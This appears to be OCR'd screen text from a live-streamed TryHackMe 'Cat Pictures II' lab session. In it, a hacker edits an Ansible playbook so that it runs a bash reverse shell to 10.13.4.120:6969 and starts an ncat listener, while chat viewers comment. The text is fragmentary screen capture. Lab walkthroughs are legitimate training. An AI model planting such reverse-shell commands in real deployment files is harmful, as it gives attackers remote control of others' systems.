 Alh4zr3d
NEWBIE TUESDAY: STREAMING/HACKING/TEACHING SOME TRYHACKME AFTER WHAT SEEMS LIKE FOREVER AWAY PLEASE DON'T HATE ME
Playing Science & Technology for 190 viewers
LIVE
DEFCON
Lychee - timo-volz
f5054e97620f168c7b508
10.10.33.25:8080/764efa883
samarium/ansible - ansib
OliveTin
Reverse Shell Cheat Sheet
10.10.33.25:3000/samarium/ansible/_edit/main/playbook.yaml
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
ansible / playbook.yaml or Cancel
<> Edit File ± Preview Changes
1 ---
2 - name: Test
3 hosts: all # Define all the hosts
4 remote_user: bismuth
5 # Defining the Ansible task
6 tasks:
7 - name: get the username running the deploy
8 become: false
9 command: whoami
10 register: username_on_the_host
11 changed_when: false
12
13 - debug: var=username_on_the_host
14
15 - name: Test
16 shell: echo hi; /bin/bash -c "bash -i >& /dev/tcp/10.13.4.120/6969 0>&1"
THM: Cat Pictures II
</t
<sc
tin.app/troubleshoo
</s
<sc
</s
<sc
</body>
</html>
qq^C
[11-Jul-23 23:06:54
(alh4zr3d㉿akali
$ ncat -nlvp 6969
Ncat: Version 7.93
Ncat: Listening on
Ncat: Listening on
std_out lines
HOODIETRAMP
Ryan would be sad after
watching this lol
MBARBS
it ran whoami and output
bismuth
SLAYERX1
yeah, it has the name "Test",
so it is good
0XRED4CTED
RANDOMWISMAN
Register it to save the output
and then debug to output that
register/var.
ELNURRUBY
nice
CatPicturesII 1 zsh 2 [tmux] 3 ncat 10.13.4.120 < 23:07 < 11 Jul alh4zr3d akali
11:07 PM